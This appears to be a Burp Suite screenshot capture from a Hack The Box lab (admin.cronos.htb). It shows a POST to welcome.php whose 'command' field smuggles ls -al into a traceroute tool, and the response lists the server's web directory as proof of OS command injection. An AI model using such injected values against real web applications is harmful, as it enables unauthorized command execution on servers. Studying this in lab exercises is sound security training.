 Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=mki3akhcnqa586crps3ieao5i2
13 Upgrade-Insecure-Requests: 1
14
15 command=ls%20-al%3b&host=8.8.8.8
Response
Pretty Raw Hex Render \n
Net Tool v0.1
traceroute 8.8.8.8 Execute!
total 32
drwxr-xr-x 2 www-data www-data 4096 May 10 2022 .
drwxr-xr-x 5 root root 4096 May 10 2022 ..
-rw-r--r-- 1 www-data www-data 1024 Apr 9 2017 .welcome.php.swp
-rw-r--r-- 1 www-data www-data 237 Apr 9 2017 config.php
-rw-r--r-- 1 www-data www-data 2531 Jan 1 2021 index.php
-rw-r--r-- 1 www-data www-data 102 Apr 9 2017 logout.php
-rw-r--r-- 1 www-data www-data 383 Apr 9 2017 session.php
-rw-r--r-- 1 www-data www-data 782 Apr 9 2017 welcome.php
Sign Out
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Inspector
Notes